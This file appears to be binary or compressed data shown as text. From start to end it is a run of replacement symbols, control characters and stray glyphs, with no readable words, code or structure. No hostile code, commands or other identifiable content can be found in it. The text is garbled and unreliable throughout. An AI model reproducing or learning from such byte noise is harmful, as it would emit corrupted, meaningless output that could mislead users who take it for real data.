��K]��H��J��B+���)��	��ʫ�.���Jb=W��H�pI�pEV\���OV)&`��O�t�&�$l�}}�w��	���h��h���P�XϘ��X��������E��	�ɉ�I�`T��ґ5Wt�j�*�[Eÿ�Z�����!Y��t�L�|ć$�؈��P��9|���I������@��߬X(Mр+�L9��4SY�Y��~i��$��Tɥe^��K��F���X�kY���ZDč�[�\N��V�4J��	�`��Iɨ�ކ�
��)�����O�,��5��i��%l��0^�`[��H�����W҉����w�)�0�B�C�]���k�`i��q�����1Yɦ`����4��bl�b�<��	4��w5ߢj "UL#�P��� 	!��|[��J�`H@܈�@��|N�؁L��� M����=�����t�������l�nm��\����ߍd���0��L�-p� ����Μ ���s�i��ʆl �	��I�t�s�I�H��	XXiH[�T�e�Ȁtņm��o4��a��Le9�@M���|���o�o�FwӴM�mi(�S`�ʖ�� Ȑ٪tŀʜLby�����K��5�q�˸��K�p��~��UڂP�J��'������$�U��,��AZ���*�������F��ه	ƈ�HD��H�צM�DɸDI�Fy}�\��TSn����ڒȊn�ɺ�ɝl��Ā��ʁ���n�&�_��U�͔2��uIW���Oˈ��<ۉpI
����$]YZ�y���Ƌ�����a��\�	�q���wdxԑٮ���b���K������L 	ꗙ-�T�ح�|ć��^��%ξ���\�8O��o��-���$�B��@G8оŉ��\A���$Axmχ�+>qG�|MAP���ȦP
�(H�DȘvK���<���X� ��X�$I��5�i�@	�\`�㝤��)�|]ቒ���/h(!Ȩ���i��@ȍ�����r�9���؃�ō�.c�\����&�q�̑��� ��Y��^���te�MҤ� o�ٌ.ьw��Oj� *Ø��P@�PL�l�hǈ;�h��\�F�"�ШR�-Zo,� �ڔ�F�@�0���мN��M�����r�����n�,�����VH��S�,M����[�ȩ<�.saT��	��	>Be��#e�����Ni��$(#�����,�p	��&i
߾	����0��xm���*op��,��lDa�ʞ ��\�
\����1WM*�b�����xT�pOFYĥd�,j�T �h�}����%�Z�H�UwۍHׄ�8T���m�(�4"X/�`���D��-;$Y�`��9Po�l�\��$��]�U�ZL�:%Ȃ�ʦ��_�F8��x�ሴ�Ȝv�>�����@e��ȑ8B$��%�-i�$��I"��i�I
�@H�x������@���h�l68T�X�$�龌��nB>�H�
�����4I�$W��_a"晓y u!���Oj�0����x�ڢb|�(�II���� "O�(�ٛ������%����+A��'w������E�k��� g�ť�1P��
�:Ȱf'`m�h��I���F�� �v���V��qh�g����u������FbD	� �� 
�H���AM 	�~��x}��˄[�\Z��h,�ɞ 
�2�y��/��{�K&(�$�@f���Z]��)����&$%e�Y���O�D�ā�v���j�&��� :���!� Sa��H�C ���@O2���Y����
���J��K>�H��*�TIG̃��
w���a�z�H�4�����$�h���<�En�Y���pMJ����S�d�a������Ot��h�i5M����Db���Ö�����b�� �,Y�\+�ؤ��=ML�����74L����d&����I/ٙg&������W� ȩ������fP�A��ѥ���p��l6�����V2m��XM�rI�D	�<
�|��vVH�\O� ��Ϻ��#�|��$�L��#8�(���>��2x/�P
��hV�b{�U�w(��i�k?M�~Y��
� �(i���׬�!��ܝl�e�������;�If�/�-����uK���g��B2��H�����ayʝU��O����P��#���aVdցW����� ��A�<M�%�z9��+�xޥ�Sr���K��&�pɣ�H���)�m@M���F��+~��<������W���O*�$c���9��%H�S�d��ޝ	�	F���88[qZ�vİ�u٣C�����	�[͕;
ПaZe��g�w��̰9�pL�m&"y& d|��xb�
y"]��8���˧��-�Igq�ި���(�A��s�����I��mO�c[��M�� ����x֦Y�NT`�N�D0L2C��>Șe��(�����m�,&�O-�C�,Ȣ?��<�R�n�K�x�#>��|�ͪ�h^�4����iW�/>��	2���i!3s�R�c�RHP��}�v��ˇ�J��d���&�Я%H�A;���r�+�r	�����C4y	�kw\�O��slG��������Y�!���ȮL#�@��d'�����TH����t��)�3or�&	��!���u�8�O��l܀�v���x��RM
F$Ͳǋ:�)�� ��E�A�n�dpgB���\��ϱ��i2a�R3[�jзL�o���S�B>ꄄAx&9�#��h�٘��H��PJ�˧������}���̱������0')�� x��_���ʊ�O_�\;8�� S��J��I���f�n�T��w2�9k�9 �D'H#�d0�f�����������T�����7�u˘��f-�iW�<���?e��_�tg�у�ČvU�c�7[�Ș������Ș���S�[�X�L�۸�|G������بM���t��f�>�^,%~n<�Z,�K�
�F�O�,�kL��.49J+������^��ҳ��o�^.u��I�;މ���oW�?��N���3�S6]c~����`��0d��w�*1j�Q���~|�w	��tD�8�^�Q,�ER��Ϭb@)����u?�I-�
�c����B(�N���c��E��k���c_9�_6��gWI/!���e�*���e���z���Y��X�=����(����P.�V�,{+
�p$($� ��D.-����Y�K(�� ��3	 ��⾝�+����i���I��������>���c�f�(�y6S�'��0i� �-9W��.�@*�'���<�6"`�Fx��w�bX���: @��*��1K�*$�%K�I��!N樺��E�C�i�-�!�)�&>R
.�D�[űe\[��Uf4|�ɵ� � �v�ਊ]���x�	��P�	�����v)k���͜�̘鬱ڠˏ����Y�S�-���K��Tؤ^v 0@�� *K�ظb�,	��>�O�f�y��⻃�����ƥ5FA?�P�=H��i��Cy)�[a�8������I�>���Rμ�A�c���i�
|X)��-1>w�UI$��*�o�&hmv9\
�,��\-Ԉ���n40da#a�c%9��F{ɓ9=�]�Tó�����͘�딽�Y蔅������T
�[N���̙��,̌6���*�Ů�ҡ���ӅJ�j���&�w�	gk�m��Vn	���$�I :X����_��ab��H	���d���ď$�*��&>d#��~�>��NN�����/�>��)�l�؛Z߹۾��v{1��2��#�&qg��!'{<b(w��w�(�F; �X�j�h��(H2��� �i!���ÇPR�~(B���S�h>1UŏM�ʂ�+ �]X	�V�@h���J����k�)IX>:i���9ʬL��Ho�B���Jy����.��*�@L9��f@���L��Y.��h��69��l'	���t��9 ��@����iL�S�Z@����П���� �n�YX>r �*��`$�w�˛B8���Ϧ�	F��x�^��R\>�`�w4������`ږ~�N\v	��(���H��h����[��1Cw������*��#��5�1츦�|��V���pH����X.��,�����������P�Ț��D`�Ű	�x�l8�A�H^̐8 ��,�A��뛆-�Q �EJ���������h��$ʤ�"�j}�����M���)�(��N�V�T��_�J�*�=h�(��������o�i�@�Λ���u��Tɧ����)�B���f��Ywl��o��%h��r��L'�)ȰK!H��m,�e�=|���� :��1��喛�z�n��3���<R�%�Gk� �{�Y.Ԩc�%��G(��$��ժ��R�O���B�0��.��cD��[	�L�'1C�b��f�輤�I��K�yd&�J�>}<������!ؼsZ�vh	�@i*��Ȩ��醪芕�0��,6��^��hX}�S��0
_]9���8�"p�M���_���Z��/������iÏ�X�w=:\�Y��	�.*�]��@[�E@���ٯԹY�N9�ȋ�:3��UY&=�����&�ᣦ��_r����#�Le�X�D(��@M��$����m��C�/M"���	�R�~�K�e�Ǔ�R��N���K�T�(��%�=ɓ���H�I��1�_Y��.���F���?�yn���Hwu:�i-�=���3T����>��ݬԓ�~�h����C�Bx���ð������&���I�
郑pņ-�DB��w�E���E�Ƭ�o��Z���i�qm�C�BV���_�ВVHX3�;c��f(Iۻ�oc��9��H{�*π��xZˌ�L���:�A	����ȖOѝ5��_x��eVAL�*�-D���^�������^г��=��=움��v;~�n��R�C+<B.��h;0'<��5H�ƿ�Ne��Dm"^@e���Tٷe�C��u����
2|�(���R22�9��I����83`�)���8������y.��wߡˑ���p����I�Ȉ���C�1����%�+&�!q2����障�) ��ӏ��̵`	�X�K�Vp�<�,*T@J#�
L���k���- �g�F��-Vz�? ȅj"@{��;�Ĭ�ʄ� ���:I����m������
 j*�.�r�L>�L.	'f� �︘�R��`fڠm���uF	��(�����hf;$�c0:�[6��4��v��vIcj�G�(Y(��x�0c[x�:Vf�6Α@�,w�c��:���EFfX�X��	�ev�-+�@�(�_\!y�c� V����zH�H�fᵼ�݌��~����!O�h�����a +�K���~�̩���Ɏ�� �� J��(�l���n^���J�ʏ˞�),ɔ��8�bi�LI��/�
,'��vi�b�,��V� l펒�j��Fj$���+��l�(ȷ,���
�����J�n-��̒d�m���BV
��*���*ǰL��b�C^ ��wc�8��B��"��muh�a�ش��|�G >&�c��<886�)�������4�<�:GN0X����:fr&e8A�4Ƃ	
��dbf���
�گ)Ng�].�x��; ����z&���38カG��@H.�B��-�Z�ݺ�P�ȞɅ�Ⓖ�@*�������> ������*�I��)�f�ZE��*C���jO"���(�Ȫ� ��C4i�V�֌������ׄ����L��$I�F�ul
��wX�k��Qg�.j|ʆ�D�<YklJ�K�*��.��aI�m
��xb�*�Ƭ��+��l֋��⒠H��j *�C���k��:�uTJ��n��Z	�������!;�#��E�=&<�l	����ɬ�x����>��d��E���ȓ�!8��z�7�~�����	c0!���0�g�:]��8�2*�\A�?c�`a�)xH#�L.PTܭ��M徨�lm�.�\�kʚ���^,��J�n�aZ���*�魈w��?	����rlDƬC4����I���Ǌn���/J`���rL�RO��ϼO�*VV���ș$˩-��Rg�Wgud��v��#�'6�/� ����n��v�Bl��(�V������O��ms�������H
�j����A�сvXg��8�5Kx��E��=Ζi�U��1��=��ܖ����������<��˃��y�	*�?�ڑz��==�)8<� �/=�s�� Za�] �*鑞�y>Ch�c����3�@I_(w��nA�d8��͓\�\�(����T�~��o�(�����eE@@���b��i� �yâ-�ꩍ�V��J��^%�*������I���k-$Ƥr�"�8)�soZ��+�
�ʾJ�s���D��F*��}�"h���H
�f'�-L����^���n�Z� ��b	��j�.��j���/����� ��#�nĬ8@�������hD���]�3�:Z���>�傕ܑ��EI�#��c�{[�v��ɬ=�w}��%���]�:�C�o؅�a���_�?]��f�zG�:G�fH�&����a�S�f���������|�W����lAB.�[+��0ɓN�=)�������������������)�x�Wl��Ȏn(��I����������
m�
�
���ɜ�ȏZ���� �L�Ĕ��厭�����xL��O���(����p��u��f��ȷ��dӐK����B~IĎ'L	J����FҪA��2w�ڝ��a������܌��ȸ�ɜ�F�m�)뽑�F[�}f��Zɻ?�ӽ_���g���X���5��i��ӿ���+�]����������Q���-������q��J�#�h������Q�Q�-����;_�V)�Aɓ@	�6��E��j���
�#��(���j�m�ˋ��᤮�����ɞ�Ȟ����G�_��ҩ �Ț�8ޒ밂�7�I�t�l�A(I�L�����bB��o�&��$*��]��w�D�'" �ƈ�((��dw�������mg�����b�h�"{���-��J�ے^�f�J���2��<��,)�8-�6���* 2�N����Ǿ{�����{�@p1�<n���ê��X<��ti!)�"��I���}�#��ɖR=�i{:J��K&$�����"/R�^�.��c�&e�S�ch]�8'c*?�8ٱ�q��=�9AI��s!wI�`*�D��G������/ր,`y���-wi�����	��6�b�|��s�rc�p���L��Ȏ�(���@"]��4�!�� b��A�m+������읈��bi�Û��[��D����.���l��BlB���� `��ʯ�����2�J�@�/��m8��:i�6������~��c��H~4;�N�-��� �<n C1lJc&R!/h��T���T��"��M�3�vIM/R�;悡ڶ�&��M�t�=}&	ԡ_������_��ATM�wqM��A�Ok��2i���3�9E)C�LʹD�t�H)CM��Y_����mm��l����J�<��	�(1�Z,���S��@}ԇ��i� ��Q�nm�^0-I�z�� ������v�<Aj��2�NDh͒l(�Xu���ӛ��>ޗ��nN��4������'Bl0�/�Jo�ʒ�@g�v�-���B�ʮm���GO����,����4Y�9"hN�uJ7F���06�G�c�s�"���)��(�h�V��A�Bw2%/O��M]��NS�W<���t���i�6i"]@��hyr@�sj�V-����4���%��l��B�6��?"#2C3��J��r��(��(n�v�2D��:O��>����V���	��n-`	BU4Ĕ��*ųb�S��h��K�p���.�� ����ֈ��R�NV�*����n�v�[�m��2�2�����u^�q���S�5���ޛ�Vꅚ���(���K���6������ȚN�86j�3�H�0�w��c���~�L�V%�ʿ��vȎ`�
I��!�.��T'K��eTw��&ej�l�Vi��~�"�i��)qWq)�r-�r�I%��;&hW0����}9��Vk�qk�:o�8s4u��Q�%m�j��%wI� �r��lm������8h�
����}G׻���rs_8jL�3Icī;�n���y����������xDkNœ?�] ���G�����lS�)W(��2�0��v-<jL�����9�	]&�=Z��,��wT09*%��X��E��S.�S�eL�$����#��
��G���j�ҍ���A����. ����w����(���|_8�����˼���jf���%��h[tfv�z��Q*˓e��W���R��)1Se=�Zv?�<�^�d�i �y��� "�MJ�w�(�M.��h	�� h
A˙��w�P��.,*i������* /�|L��� �>@j�6@�D\@���k�~��Ȋ�Yɹw���ͪ�Aĺ�j`k����|X����Y���|  ��.��Y��.!n�
�E��ƺh@q��-����Ȍ[x˛űh˄��[ێ���\�ˡU�P��G�[ �]�a �]��ԍ���(��)&�F�`=��[�ߡ�Z��E�k|�����t���������ފD�S�8�p�����
��T*�S�Ĭ��;�{_�o1�1��P��8m��ޕO���U��#��0+V�b��SV�k[V�ww�K1��A��@��������S%�]��zA�� ��Gt[:��K:Cz�����F��B�2������Ӻqlľ��֒ajܢ!|ZƯ�Y��P)��E� ��U-���*R�:Ю�w�?�V�mU�e���J�?�hT�Ƽ�=I��m��������Y�]�j��_�w��j�kq�a��a���a�+r؀C��<k��y@�@�����	ʛ�`xO9 ��Q��4�e	���R�_�В	���}Yw{e�IwL�	�;1�_�:{2�.����]�E����U�ۖ�w���Jw�w�ly��*!��a��Ll���H������̙����I��NI��z�΀�멁����t���1��,�*>>��l఼t�,�q8���R[$L- mX�k�Э%uk��cJ� ~?� ��jT*`JL��cSWx.5)̪�qӻ��˩����,�蕨��B�6i���˒|(a�?�� ��a(C�8��$�cH��m�4��V1wC�T�KTfРp�����h�3��9�k�g�EK��\��]Bm}� ��..�'
���Vh�fQl�;
��{�N��;�e܏��yH�=�f�r���*��	�8�c20渏� ����w�	d�h�y(�Q�M$���N�N��A�*�1�<:`���j��͕ *� �^>2����R��?�5����W�,���ǥ�+��Ҫd���XA��)@��PiF�-�K�|P�~����)��w�O1���9��kį��k�`
�혫��T��w�ɑ�h��d�LS��E� ���Q���ǻvIh�ʎ��@�q�6#�n�ՙ��q�V��^qO�&� ��{F�|��0K�b�G�F=�Ȝ���^����tD%�:�� ��DX�X8�,v\2ت��!(�����<�	Eđ-`���*d�<���M���K�e0���ECX��-�5��̜[�R�.p���� �X(��P�� �O)Л�U�b$"w�*���.k�$���Xy7^9�kz�#C��=������f&���J����+�J�I�(a������Nk��n
%Yָ�h�����lS,��������I��8�����Y��|���Kz�I:�
�f�k�U�p�����lZ�������p��wy9��?�d�e�W� �F��Y�.A垁�'̐�K�Z�r��J��R�6��za��\�Q�@����SJ�.J6�2)��rZtr�畂h��0Lw��PX+ڎ1ϳ���;*��n������B���]Е��U��-���n��c�����p&�.l�g
���Qл.��.?����O\�Aq���'E3Q,�^)�RhMA0).����\��q�������K.�v��E�O�b�/�8Il�c��	���@���Fq�'�:]hXȷ؁�
��ʺ��l�y��Bͧ��U�c�5����LK�2贒�����h��QC�:��b�=�K��
�Ġѡ&c�[�w�wPv���͋�m7��J�h㮐IEւ$���ů�P�T>kʋ���oβ*Zh\s�w�y��!�y&��-���O�hN�y���GTsGTj���������������ĺ�RPM��6W@ozt�������:�f�DD���t����V�n��|�"o=��ɏuw�j���v��z�vx��ځ����`������˝0�!���ں,�����֞ݾw(�y(ˀ��.�Ϋ�?�������w��)��Z����]�����̌���t���.�]i�����+m������}�S������ߖVș�Y�-_���%ϴ��!_�x����¡�O��{L���Q������P�R�0��S;��X�@��n��cx�kx�kx��>�39���əϙ�~�V��V��RI�N�l�������x�Ø���*x�㘄�N�v)��������l�e��ߨJ�����vx��ڪB��BP��`�\���	�/�ُ�ҿ
#��}�ww��׼����P���m��!��{-��o�4>� �v��_؅����n�i��:�������Ȁ�����Ľ���鑎�wM�j���)�(����(��4;��x�9���H��/܎�pn3��ڥ?|��0�
���؈���~��. � ���h{���Ҕ/�V��S(�j|р^�sꅀΖn�ؾ�f������1�Ӊ��{�М��},��F��8��+�B�
���,X�ʎ��Z�����
e�����wH	o��wa��d�	����<֤����m
�[��������3�|=�x��P�xH���w͙��v���+�q��a8�Sh�~ۣ������.K��0�˹��X����= Xh�����H�C�@�&��:���؈���x�,\�ň�����2?�� �0̙�{%��'��ˈ�3Y�:;����i�K�������q{�ߨ�o������������ �Oj������z�ݨ��.�!���ɯ�60�������w�X��@� �G �X��K��qʭ0�C����ڟ
n�	�O�����،���������,a�.q� A��H�wȌW��cȜWh�Ș����f��c�jH����c�j����jI��Y�ʉ�c�/�i�x��%��%))l��Ȅ�`����V�:��w����ݎ���.����3� �0��0�*ʎ��(�e��n�(���x�\�����W����R�����mɖ��Zr�X���h��x!���w>��}��v����Ӿ*2=�������ʼ�,��������+VM�{r
v��Y��sr��/+F���R��8���J��,>���2㣩ױ0��s-������킖�Q��%c��Z�f�/� �v1/+}�>�����
��ޕ��yڝ	Y�๋H�%�4;�.�UaB<�¡��9�����*���>��;|�Qz��x�9���Ÿ����r!��P�����:�!�U����tp�Q���R?v��0��h�w���8��y��H����������x����h�> é��&���.�M����9��+��,�z��
�\���S��,�:83�#3�A3�c3��,w(���b'�c8�|��,�y�e��ɂ��Q4�5� (��B��=�`y����<��.kn��d	��s�b��'Q���6^�
��#��M*��=�6ۈR�!��!�ӈ����f^�S��ޥH���õ~�����h��>�o��\�)J�a�R��wT���$b� ���]9$l��v�����e_���L�(��(�H��H��H�����+�o�23���Y*w���M���z�Y3���4꺃�@�>�S���ə���)��z'��O�
�῿�{���B����{]�ל5�8	���IN�$N�Jڻ��}����ȸ(f����s�����腜��n�Bn����0�]�aHB-`�[XB�i�!$�o��� )!��9��h�.l��A<���5�Hfϙ�Q�3"p=-��RJ�\��!�E�
�wV�#��%;I�<��Q�Jl�����o�?vږ{����k�� �^KW�)��/WԓS¢^���pI��8��ԉ��%�Mȏ�Y*�������p���L�5��5�2�hNȊ�;����4�dD��4Z������3��!���	1��\@S}�F�F�5��=	���P}4���|4ϕ�����Ak(�Bߐ����/��^���4��dj�y����C�x�B����u�<0���3[C�󤖘W!V��J!U�DUq�9�ww���x�E[�M\��(���aD�� �	]�9r��؎j�����іȑ�Y��F^�9�Ri$�1����I��ر�X��=�|��Lj��h��ȉ�h�w�X���8���v�*�DX�{Z�Y��Yф+�j�w�B�.�9{�Z��Nf`Nhp�
����'(�NN ��W�̽���䯙"����b[
���5��\y ����*\l���I���A�(�H��i�7��H�����)�e��,z�!D�`Z�3��m�x��w7�<��_��k�H�؉�؉V����D�i�)�PI{���/��XP^���T�u_PH\I�f�u������Sw��"�U��(��θ�6�T�ܑ�m��˕�4�c���BN	�5
�����������OU��(��I|盄U���e8*F���X�
��ZRu�x�+��\Sa�U���
�)ͥM���Ԫ��Z(q@��c:�c<[��م���5-��0n��Z�^s4�@w��pݿ�z�/hdX��۸d�ǈew_��.h��-풸]B
�٤*Ґ7+�%��Y��ٗ≶y:�})�ɑ�6� ���Fi"�;���H_��k9H<��D�����At���P^����x�&�Y� [�����[��IE8ɏ� ����c�a��R����Q����ذ{ܱ���QY?����~�m	0�[�Kʙ��0�8�H�8�@T�`LwyT��֩G�U)Mw�Y�ę�N�0���@�g�\��1�d�Z�����d�����ߨb������W�@w�xN� s��MO�@��Z4��@��h]#��ו*h�������f�7�H�X�ԉ��)�6��X���0m�gx��p���Ѡ���(�k�f-g��4x�V�q�Vެn²h�ň�g!I��E#��6L�������Ӌ/Q��mI^l����܀� p��c�j�n����.����J���6玘[vu�i@�
������� �`�I���,�i�XJ7��ˆ��Zl���&�qGѳ��J��U`vU��	w����ܮ�Ѻ�v���I�!.�*�	b<!��E�so'C_!�.�`g��<Ֆ��#a�/Ն�ҿ��3�}f]��R,�3��0C!�ҝw��b�ME�r=��zl8�cB�bH����þa`Y/t-�\R}+�/��Ճ�ӆ�QNaXYL���tp!�������:,��V��E� r�c���(s-�]��Y�3����@ʹ�0���nL���ti��t�T�	��z���GȜv���X`��,,��B+J����ʀ�w<�,���K,�hL�,x���5���T�(�8	���	虒�N	N���$���)	y��������������2���0�x�˨�� K����Zˆ������jx��Z�Ƕq�o��ܯ�`���%����"��ʛ!ۢ�"97R�'���,v)�$PBr/ZD�c�&0������^,����	|8.��'X����K�����}$�;�B�X�۽�4,�i_3xBCR=Hi.�����y#(���wP�1��X(�o([�x<��Dm��2�e�QW��h��b���W��?6pf�hT�n�?��vykuvAPȌ���������*8���J�"@����ˇ�B�ʴc���ỲǼ��&<��)�Ψ��(�����6q�����:yM�8��(�>YR���
nb����Ɛ�d��k?�jث���Qʌ����x���H��J�*�f��B�O��R�H-	Xa,�Xa.v�|�4��Z�'}!PtQ|��w��(쌛]�=Dj�PD�mºA>�kW�9T�q����8Tu-�#�[�]_jc�.�Z�gz�=	��53b:��>~j>����ʋ@���k�	���蓛�F���ʏ��L�XH�T�
�HF��I��(H�aa��0�p8�wy���ۈ�\/�w�_��}���p@v�'��ɏÐ�F�
;A�w�K��)�����{��ʪ��(��@�[N��$��R����y�S�O����T���پ(髿NeήY�w.��x���2j����a��X������	��pˊB����#Gd�LB��|A���(�B�����K�h�b�%��d�"�C�,��'6�7�M��J�����K�{!�-�:[�ڤ�Ѡm�[.|6�E�"N�9��:�6�a��8���Q��h�c�=\z�$P�[���d�	wpg��ʽڨ
�� �4YH�ƨ�����K�r��-�r��,p@��7�ʤP
����YG��b��/���
��wG��H��J,����y��Q�� ��p˝�,��k��Y�j���x�̂S�:���L���������'�����TN�X����5�K��y����p���x��tK���TG�*�h������ ��-S�
��j-���Uq8�,��l��g��C��$b��%L0�H܎��S�_���9�.�2�3\~�c����S�~��9DC��=D�FN�$�����`���7B����H���k�\������Њ6��w ��(����tU負�	�:�Jr�+��v��.]�S��߰oH/�����)�K�ti���K��Z���횢��ю�����w Q����ݠ� �>`N.Ρ��{��'L<%��"^�>����K�w��T��-!=�!��+�/<;�J��H�����鏜�I�8�L����T����Z�
�sn�>�����*��2	<+��Y���16Cf��35e'����m�0�-/��4�4^=*��?o�GS4e���!�Tw�V���e��v~&��;v�B�#�G�%+s#�i����z&����@Ή>��`x�Ci�8{���ΊƸ�b,�x�͏��,h7e!�Jv�Z$��w8���8�&}7	�
v���ʷі�M�VD������}|�*�����y�D^��K�d%*�I���'��^��]*,=������8���l�3�7��V�C�P��lh�,���(K֎)�f�F����z��>�L;m����	'w}^��;X�P���ϋ�cQ�����S�KZD��:pZ�o��gOJ3��I�Y,R^;�tq�T�ã^;�.P�w�!؟�{$:�?s�kt'��Ɖڒ�V�l4j2	�v�	���//(ʞ�'�<�-�����tr=z�T�]��rJ�n��a_Ȑ�@�W��"���1��t��+�� ����X�O�lN;5�愚_���~
%�ON��ϸ���Z�C��D�L!��8��,��,�`1�ጿ銲���،����" w�`벃�����ʙ�$��@˅߻��G*�ۘ�Y��Ԛ<+���,<� 3P*�6@�3C�D
,0��
���0�i�����K�IE=$��o�ɡL�� (�����x���
l��y�G	:��1&���3q3�'�>	� �0���6�)(�R(|�!��G{���3)��83Kjc�ȧ��6���P�@9�bs�r����I2��*��8������a�0�8Ѡ~z��K�.��p*-B��Ӣ�hw�@�W#���	! ����΂����(����`��xJ���	�"�TN�q��ڊɡdE�&a����Az;4��m)30����%�J$H<EX�>��83ɚ�4V�I��L��;�OҒOO4c��?	����� �p/�ɡ�<)����Ӊ�щB/���\[�����"����@7=��*'��Gs���?�뀈�HJ	 1]���0	����
��)���Ҷ�0�0�	L�"��!%�!q�r�!���w��� ��.�
}/���&����ÿ���ó��@��xB��q'���X��p�
��	�ď��H���TD��\������1�-��ű�����	���m�_"<�$�_"\��Щ�0IR�4
�]�F����l�NJZ<��D��rGs�q��HƮ���jx4�)+���)(3�˂��1���A
����{"�
�V(�z���>o8/�#_�B��B�@�b���0ؑQ��Kw��\ήR�aL�����z������C�ط��	�����H0<Ԣ.T٨�+�A�!��e7���xOl:A
�P	�#AT��������F�؎C��Z��g��Y�^TEV¥�%鲖��������,����.���%�S2Pɞ�%�I�I�4�s�olZ�{�T��?rҩ����>w���(�ih�}X�V�����x(��r��I�dȇ�6=����e�Lw��b��R�ʌX)tw�t�� �(⪡�9��X�r!�ˁO���Q6�`��i���1����+�>|#��C���.���A��3M�i�8��s��h�qhّ���x�pY�H��	\:��I���M�@�`��-���G�Y�S�ܦ��-]T��
&ס����%R��2�]���Qu��jԮ��Ʒ��@��m�JnT����@=;"/u��d�)k@��X�� G)Z��� +̀4� �<>���,x�#����haw��� ��ke :�/<ň�(B�C��X��X-$S�5�qL�H�ô�آ�#�<A����a��	�A2�(�����M���K���jT���i����[	����P��Њ�2�Њ�
��ZM�P#�Т�ФHڣ[}�n���ű[P��2���SO\��d%k�/Q�%���Q��ʶ���j��l����VnZQl��̍ ���JA	`�u�X���(1*��A�Yӂ��ϰ	J���w�e@�h��Z�,���,�ah(� ��S�K����p2	1��1�66��*�MSb�c�)��8�:���P�����"�j����0�����H0������J����p�x�Z���>P:��,�KɈ��k!��S�N�2�p�hڱs�#ێ�(�p�@�h�J�O+� ou�Ȗ��[�˖�F��靷�mq�=p�����][9�
��WHk���WmLOo�����Wp��B�l�w	�(�� \wx�rZ(���
�'�]{JR��A�x�VX��{	���ih3��b8�?M���~D�芯mS㑀}��%���/��������!
騊����!�K3ɵ�� ��	Bu��Cj<�ߓ���u�������0Ƹ�� �B:A���a�qH锪�����a �8k��2��C���H��1�+�&�N&���I��Y�T	OT�%EQ��em��Eu�#�QT���ݖ>���u|�w�38|�J	����Y���J?�J=�/��b���1��	��	�Y����u�ڇ` �9J\���+�����f��b��sڸ����!0� >2�U芿3��K,O�0�������ʙ�X	��Tፚ�`^�� �S�1����$���Y�0�y�U꿺f����P��՘x����NT
�#���K�K�
� ,�v�*���2����a夂�;Z�$j���saO��>f�Tq�+�ͮ�0۶�/,�w�2+-]��(���m�
q��FO��W�����N��]�5, �c� �S���IaJ�(���w�o����+ ��K��]ԍ\�f�#4u<u����?_㇕�,e�S�H��֠=� "*�,Bnð_>;���o@!���+Y	�P�ړ;B�	����Ӽ� �։=ԉ��٭>��f���������� ��)���������P	��X:��k�(��|ʮ ��*�r�2�!��P�hw�lUш�/���~m��1��u�\Ѓ�$�b�PҎ�I�.�P���c4��9�4�J�Q��w�@L�x��������p~���p�X=m`��CWDs��,��@����(T��j^	����
�5G6G	ȉ�L�� ����L��i{d^�Z�.��"�9��ށ��%Ș�X��y��o)�M����:$��8��|	��{t��Р[�(朕]�((�� �p��K�x���m��8��ںQw	��U	��Z�\U	��EԠ*��	*��|�Y�Y
��~gI����$��ן[�O	Ω��\�_xM�W����ਏ�?t� �O
�0^����3���7Q��.��3�����������P�U@�� �iJ*��X	���i�V�8�Z��}� zX��2��,��!�8����1��R����@�~�j�8*��TP�_��.o*�����q�6 ����!���P(����S��[v%��M��w�����L���\0�k���u���F��v�1y����`tQ	�
���v��!X����R:����u#8���/�%�}�^$�w=��U!`�(s?�V��Atq[A~�S��nZ�y�����cF�L�:H
�sOfU�	��'�h��s]A����u����:CD�����?�SM��6��{eJ>cK>WJc���Tv2���t\��hh	�O��TN/z�Ͻ����*����r!8�����t��	�����w�6�i���I�̣`xG���K���h̲(J�h_L�w�XLt�xϊ�D���<X�[��Y�$�*�k�Z��H��d�M�w��kƱV���l��ݍ��9,܋$���v�͂�l����S؊E�������;ʳ��
�ˌ�A��� (��M1Jt�����LjI�؈M��xǈw��ʀ�䙊*�9�����멪,����V��ȊJ�!"2�#��{G��}��&B{D�B$m��]����qw�_���d�/X~#�	�.�&����u<Ah�=w���C�R�Y�.e�T�~@�1M~f�2Un��3=]�7E����y��3I
+��S�U³qi���@H̩��ȉ��Īʍ��y��DWw���*���)�h���pU�������c����K���.�Z$�EX˄�žc�[j�Q����ٞ���vKk^��e}]�ʱm��K�Pt���X�Z�v��˝U)��w�Z/�#D8�%� ��&:
���
ʤL@w�ä���-wd��Ӵ��ڸa\A��5���@y��ݠZC���H�%B��#B�[�ѳ��J$�i�a�M���t�#y} yM���;v�Wt�yxCg����Ӱ�^�<�{z:=-��B3^8�9c�,���oڃӟ/��4s_>g~n��h#��8� /Hk�G��(����䈀[h����y�(���J�����H�|���r8���؛�N��ʏ��	����TX��ʛz���ɯ�������N���
�w<�����NZ
<�4I��B���,!�!��j�z(������B��(�����^p��^Θ?%k��
��\L����bS��\��Ь��	��0��ꎞ�J��\ Be��mv9�ȩ�3A��I�(���
���ͨ��ʍ�߻Ry:�]���#T��CƄ@��'F��H}�a��m�^�\�HhN�8��HͦrC���4a�^�z�C�� �>��~�	�h����HŹ�IO�~p܈��Њ���	�w��mG��2ʞ����"Q������<�B����¬���� <�@�����?(1`��Y�/,��m ���ڑL, �%���_�|�������a0+��jHβ��@d�Ǵ��j�B�������K�0L��H��$���XHm.�!���ڀ�Ȓ���h�Q
c!��H�� ����"�p::����$@+;[2W�cj�>��.����Y&�
g��C��+���o\Ű���r���?}v����Z�w�|���lq�F>1q�о��(xX����Ƞ�����	�b����4�-����xoɧ�	�L���?ʡ �����tO,��k͍ӾN9<�ˋ��T�>�G٢���κ�Ȣ��$,����Ř۾,i��HŔ�[�͐:(Ț��A����vD(${�j��1�1^��5I���B�����P��s������m!�=���͙Ή�ȏ_Z:�>�%���"@��.����*1g�e<��S����w)���c7w��?-9��D�4ɗ0)�|�U�`�9��C%/�k��L���Z�������M���CCو��ɏ���O2�9�i�����E��-��Nl�vi˾$�U����,뒤�
���
t���a�8��'z!�=��S0�&��w�k�le#���b.?����k�X�ϲ��<��گ0I�hl���ڏ�����(��li�cr������ƞ]A�T�����@�Y4z� �-cv��>ʹ�D�D���1��w�!�B��[8I{�ғ6�?�����&*[M��_tF���Y>�,u��i��1.2Go�����
�!�Lz��^��Lɧ���A8�NJ���D�ߩ���pb��j�a��)���`��b��?%j-9�R�C��o^�"4 S�<B-�	(0�a�ڗ����/�\a�?� �<e�j0��e᪴��0k��� �J�ʸ������1�h�ّG�,���H�B.�1���P.�)�����=��0�nf_B�w)�����'E�gg�����Y:�vt�0,<8���|)*���`�,Q�,��^Qô��Q�P��a��4� � �OJx�N���J���B���N�D�tՄ��pɂ��E����@��t�A�����ð��Ћ�H�
